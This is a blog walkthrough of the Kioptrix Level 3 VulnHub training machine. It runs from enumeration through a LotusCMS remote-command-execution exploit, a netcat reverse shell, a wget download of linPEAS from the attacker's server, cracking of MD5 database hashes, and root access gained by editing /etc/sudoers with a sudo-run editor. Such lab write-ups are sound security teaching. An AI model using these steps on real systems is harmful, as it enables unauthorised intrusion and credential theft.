[VulnHub] Kioptrix Level 3 Walkthrough
23 Jul 2020
![[VulnHub] Kioptrix Level 3](/images/vulnhub/kioptrix3/banner.png)
Welcome to Level 3 of the Kioptrix multi-level pentesting OS series. I quite enjoyed this one, it was a good level to keep me challenged but it wasn’t overwhelmingly difficult. I’m definitely feeling more confident with my enumeration skills after working on this box. Hopefully it’ll be helpful for you too!
The Kioptrix Level 3 VMWare image can be downloaded via the VulnHub website.
This VM contains some additional web application components and the author mentioned that it’s best to provide the box a DNS entry so it runs smoothly. Once we find the Kioptrix IP address, add it into the /etc/hosts file so it’ll look like something like this:
192.168.10.16 kioptrix3.com
Enumeration
Tool: arp-scan
Let’s use arp-scan to scan our local network and identify the Kioptrix machine.
Syntax: arp-scan -l

Scan the local network for any live hosts
From previous experience with the other Kioptrix boxes, we can safely assume that it’s the latter IP address unless proven otherwise. If your output lists a lot of hosts, keep an eye out for either “VMWare” or “Systemtechnik GmbH” as those are the virtual NIC identifiers for VMware and Virtualbox.
Tool: nmap
Syntax: nmap -n -T4 -A [IP address]
I like to do a scan of the top 1000 ports first and start working on the open services while running another scan of all ports in the background. It saves time as I don’t have to sit around waiting for the full scan to finish before starting on the box.

Scan the top 1000 common ports on Kioptrix
Port 80: HTTP
The main webpage gives us a few tidbits of information, we know the website is running some type of CMS that we can potentially exploit and also the site is hosted on their dev-servers.

The main page for Ligoat Security

Admin login page powered by LotusCMS
We find the backend is using Lotus CMS via the login page, maybe we can find some default credentials or exploit for this CMS? Running the name through a search engine pops up with multiple results for remote command execution (RCE), there’s even a Metasploit module for it. I decided to go with a manual method to practice, but feel free to use the Metasploit module as well!
Tool: Gobuster
Just before we start the exploitation phase, we want to make sure that we cover all our bases, and HTTP enumeration wouldn’t be complete without checking out all the directories available.
Syntax: gobuster dir -x php,html,txt -e -t 60 -u kioptrix3.com -w [path to wordlist]
In both Parrot and Kali Linux distributions, directory busting wordlists should be included in the /usr/share/wordlists/ directory. I used a the common.txt file within the dirb directory. If the included lists aren’t sufficient, the SecLists Github repository has a great collection of different wordlists.

Found hidden directories with Gobuster
There’s a lot of directories listed that we haven’t checked out yet! A majority of them look like they’re related to the web service, and then there’s the directory “/phpmyadmin”. Sounds like another admin console page?

The hidden phpMyAdmin login page
Bingo! It’s another admin console login page, we can search for any default credentials on the web. Multiple sites mention there’s two possible combinations by default:
Username: root
Password: (null)
Password: password
No luck with the combinations, but we’ll keep a note of this and come back later if we find a clue. Time to continue working on the Lotus CMS lead.
Exploitation
Let’s download this Lotus CMS exploit from Github. When downloading exploits onto your machine, always read through the code so you know what it’s doing. Not only will this help improve understanding, but it can also prevent running malicious code on your machine.
Syntax: ./lotusRCE.sh kioptrix3.com /
When running the exploit it’ll ask for your IP and listener port, so set up a Netcat listener before entering all the information. Select option 1 for netcat -e so the exploit will execute a command to send a reverse shell back to us.

Exploit LotusCMS with remote command execution
Now that we’re in the machine, it’s time to dig around for more information. Again, I’ll be using my favourite script linPEAS, important items are highlighted and colour-coded which can help identify possible privilege escalation vectors.
Download the enumeration script on the attacking machine first, then we’ll need to transfer it to the host machine. I like to use Python to run a quick web server and then download it onto the other machine. It’s not the only way to do it, so feel free to experiment with what works best for your workflow. The command wget command will download the linpeas script onto the current working directory.
Attacking machine syntax: python3 -m http.server 8080
Target machine syntax: wget http://[YourIP]:8080/linpeas.sh

Run linPEAS for further enumeration on the machine
How interesting, there’s a “gallarific mysql password” found within some PHP configuration files, this might be the missing piece of the puzzle we didn’t know earlier. Heading back to the PHPMyAdmin console from earlier, enter this password for the root user and we’re into the console!
Logged into the phpMyAdmin console with the password

The PHPMyAdmin console manages the MySQL database information for the goat gallery, storing information like the settings, photos, and comments on the site. Besides the gallarific section, we also see a dev_accounts section and with two user account credentials. Both user names from /etc/passwd file from the machine corresponds to the one here, perhaps we can try these credentials where we can.
The passwords look like they’re encoded in a hash algorithm, but which one? Some hashing algorithms have distinct signature characters that distinguish them apart, but not all of them will be easy to spot. Luckily there’s HashID, it’s able to identify different types of hashes and give us a rough idea of what we’re dealing with.
Syntax: hashid [options] [hash string or file]
| Flag | Description |
|---|---|
| -m | Provide the module number to use with Hashcat |
| -j | Provide the format to use with John the Ripper |

Identified the hash encryption with HashID
We can use hashcat or john the ripper to crack the hashes locally on the machine, but I’d like to try using the online hash cracking site CrackStation. I heard great things about it as it has a massive wordlist to use, but never got a chance to try it out.

Crack the MD5 hashes with CrackStation
The site processed the hashes and came back with two password matches within a second. Overall, I’m quite impressed with the performance of it and will add it to my toolbox for future use.
Let’s change over to the user loneferret with the newly cracked passwords, there are quite a few interesting files to check out on their home directory.
Successfully moved to the loneferret user account

Reading the company policy file, the CEO is mandating all new employees to run sudo ht for working with files. The sudo -l confirms the fact that we can run sudo ht with root privileges, sounds like a vector for us to exploit. The ht binary is a text/binary editor and if we have sudo root privileges with an editor, it means we can abuse it and overwrite important files on the systems like the “/etc/shadow” or the “/etc/sudoers” files with our own malicious file.
Privilege Escalation
Run the command sudo ht and start up the HT editor, it should bring you to a screen with some options. Press F3 to select the Open file option and enter the path to the /etc/sudoers file

Run the HT editor with sudo
Edit the entry for user loneferret to have access to all commands as sudo without a password:
Syntax: loneferret ALL=(ALL) NO PASSWD:ALL
Once that’s done, press F2 to save the file and F10 to quit the editor.

Edit the /etc/sudoers file to give loneferret full sudo privileges
Issue the sudo -l command again and we can see the user loneferret has full sudo access. To complete the privilege escalation, run the command sudo -i and we’re officially the root user!

Successfully rooted the machine!
Thanks for reading and happy hacking!